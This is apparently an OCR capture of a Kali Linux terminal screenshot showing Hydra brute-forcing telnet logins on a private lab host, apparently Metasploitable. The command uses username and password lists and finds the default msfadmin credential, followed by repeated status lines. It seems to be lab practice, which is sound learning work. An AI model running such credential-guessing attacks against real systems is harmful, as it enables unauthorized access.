 1 2 3 4
48% 4:28
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -L /home/kali/usernames.txt -P /home/kali/pass.txt telnet://192.168.224.28
255
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-04 03:46:59
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 574 login tries (l:41/p:14), ~36 tries per task
[DATA] attacking telnet://192.168.224.28:23/
[23][telnet] host: 192.168.224.28 login: msfadmin password: msfadmin
[STATUS] 185.90 tries/min, 189 tries in 00:01h, 385 to do in 00:03h, 16 active
[STATUS] 133.17 tries/min, 273 tries in 00:02h, 301 to do in 00:03h, 16 active
[STATUS] 108.29 tries/min, 444 tries in 00:04h, 130 to do in 00:02h, 16 active
[STATUS] 102.35 tries/min, 522 tries in 00:05h, 52 to do in 00:01h, 16 active
[STATUS] 94.10 tries/min, 574 tries in 00:06h, 1 to do in 00:01h, 11 active
[STATUS] 80.85 tries/min, 574 tries in 00:07h, 1 to do in 00:01h, 11 active
[STATUS] 70.86 tries/min, 574 tries in 00:08h, 1 to do in 00:01h, 11 active
[STATUS] 63.08 tries/min, 574 tries in 00:09h, 1 to do in 00:01h, 11 active
[STATUS] 56.83 tries/min, 574 tries in 00:10h, 1 to do in 00:01h, 11 active
[STATUS] 51.71 tries/min, 574 tries in 00:11h, 1 to do in 00:01h, 11 active
[STATUS] 47.44 tries/min, 574 tries in 00:12h, 1 to do in 00:01h, 11 active
[STATUS] 43.82 tries/min, 574 tries in 00:13h, 1 to do in 00:01h, 11 active
[STATUS] 40.71 tries/min, 574 tries in 00:14h, 1 to do in 00:01h, 11 active
[STATUS] 38.01 tries/min, 574 tries in 00:15h, 1 to do in 00:01h, 11 active
[STATUS] 35.65 tries/min, 574 tries in 00:16h, 1 to do in 00:01h, 11 active
[STATUS] 33.57 tries/min, 574 tries in 00:17h, 1 to do in 00:01h, 11 active
[STATUS] 31.71 tries/min, 574 tries in 00:18h, 1 to do in 00:01h, 11 active
[STATUS] 30.05 tries/min, 574 tries in 00:19h, 1 to do in 00:01h, 11 active
[STATUS] 28.56 tries/min, 574 tries in 00:20h, 1 to do in 00:01h, 11 active
[STATUS] 27.20 tries/min, 574 tries in 00:21h, 1 to do in 00:01h, 11 active
[STATUS] 25.97 tries/min, 574 tries in 00:22h, 1 to do in 00:01h, 11 active
[STATUS] 24.85 tries/min, 574 tries in 00:23h, 1 to do in 00:01h, 11 active
[STATUS] 23.82 tries/min, 574 tries in 00:24h, 1 to do in 00:01h, 11 active
[STATUS] 22.87 tries/min, 574 tries in 00:25h, 1 to do in 00:01h, 11 active
[STATUS] 21.99 tries/min, 574 tries in 00:26h, 1 to do in 00:01h, 11 active
[STATUS] 21.18 tries/min, 574 tries in 00:27h, 1 to do in 00:01h, 11 active
[STATUS] 20.43 tries/min, 574 tries in 00:28h, 1 to do in 00:01h, 11 active
[STATUS] 19.73 tries/min, 574 tries in 00:29h, 1 to do in 00:01h, 11 active
[STATUS] 19.07 tries/min, 574 tries in 00:30h, 1 to do in 00:01h, 11 active
[STATUS] 18.46 tries/min, 574 tries in 00:31h, 1 to do in 00:01h, 11 active
[STATUS] 17.88 tries/min, 574 tries in 00:32h, 1 to do in 00:01h, 11 active
[STATUS] 17.34 tries/min, 574 tries in 00:33h, 1 to do in 00:01h, 11 active
[STATUS] 16.83 tries/min, 574 tries in 00:34h, 1 to do in 00:01h, 11 active
[STATUS] 16.35 tries/min, 574 tries in 00:35h, 1 to do in 00:01h, 11 active
[STATUS] 15.90 tries/min, 574 tries in 00:36h, 1 to do in 00:01h, 11 active
[STATUS] 15.47 tries/min, 574 tries in 00:37h, 1 to do in 00:01h, 11 active
[STATUS] 15.07 tries/min, 574 tries in 00:38h, 1 to do in 00:01h, 11 active
[STATUS] 14.68 tries/min, 574 tries in 00:39h, 1 to do in 00:01h, 11 active
[STATUS] 14.31 tries/min, 574 tries in 00:40h, 1 to do in 00:01h, 11 active
[STATUS] 13.97 tries/min, 574 tries in 00:41h, 1 to do in 00:01h, 11 active
Right Ctrl